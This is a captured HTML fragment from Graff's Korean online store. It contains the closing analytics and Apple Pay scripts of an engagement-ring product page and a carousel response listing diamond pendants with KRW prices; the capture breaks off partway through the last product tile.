<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Flame Oval Diamond Engagement Ring","id":"OPV01ALL_OPV01ALL","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Flame","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_flame","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768210965017/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RPN01ALL_RPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22HPN01ALL_HPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPT01ALL_EPT01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPN01ALL_EPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22PPN01ALL_PPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP789_RGP789%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN382_RGN382%22%7D%7D%5D&limit=6.0
body_size: 2930
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">라운드 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6250000">
                    ₩ 6,250,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="name" content="하트 쉐이프 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="하트 쉐이프 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 펜던트"
            title="하트 쉐이프 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">하트 쉐이프 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5520000">
                    ₩ 5,520,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPT01ALL_EPT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPT01ALL_EPT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;89520000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;89520000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPT01ALL_EPT01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="89520000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="17e7307f44adaa214aaf670cea" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPT01ALL_EPT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPT01ALL_EPT01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="에메랄드 컷 다이아몬드 펜던트"
            title="에메랄드 컷 다이아몬드 펜던트"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" tabindex="0">에메랄드 컷 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="89520000">
                    ₩ 89,520,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="name" content="에메랄드 컷 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="에메랄드 컷 다이아몬드 펜던트"
        >
    
